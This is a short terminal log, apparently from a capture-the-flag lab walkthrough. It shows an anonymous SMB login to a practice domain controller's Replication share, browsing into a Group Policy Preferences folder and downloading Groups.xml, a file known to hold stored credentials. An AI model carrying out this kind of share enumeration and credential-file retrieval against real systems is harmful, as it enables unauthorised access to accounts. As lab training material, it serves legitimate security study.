 $ sudo smbclient //10.10.10.100/Replication -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Jul 21 11:37:44 2018
  ..                                  D        0  Sat Jul 21 11:37:44 2018
  active.htb                          D        0  Sat Jul 21 11:37:44 2018
                5217023 blocks of size 4096. 279119 blocks available
smb: \> cd active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ls
  .                                   D        0  Sat Jul 21 11:37:44 2018
  ..                                  D        0  Sat Jul 21 11:37:44 2018
  Groups.xml                          A      533  Wed Jul 18 21:46:06 2018
                5217023 blocks of size 4096. 279119 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (1.1 KiloBytes/sec)
average 1.1 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> exit